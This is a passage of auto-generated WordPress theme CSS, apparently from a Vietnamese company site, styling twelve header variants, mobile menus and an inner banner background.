Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-one"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#0a88ee;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.header-hamburger i{color:#454545;}body[data-header-style="header-style-two"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-two .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-three"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-four .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-four"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-six"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.header-hamburger i{color:#0c121f;}body[data-header-style="header-style-seven"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.header-hamburger i{color:#030712;}body[data-header-style="header-style-eight"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{visibility: hidden;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{visibility: hidden;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main{background-color:#bf9e58;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-ten"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .is-sticky .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Roboto;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Roboto;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#253cac;}.wraper_header.style-twelve .wraper_header_main{background-color:#f5f5f5;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#3c3d41;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#3c3d41;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#3c3d41;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-twelve"] .mobile-menu-close i{color:#838383;}.wraper_inner_banner{background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/05/Inner-Banner-Background-Image.png');}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:150px;padding-bottom:78px;}.inner_banner_main 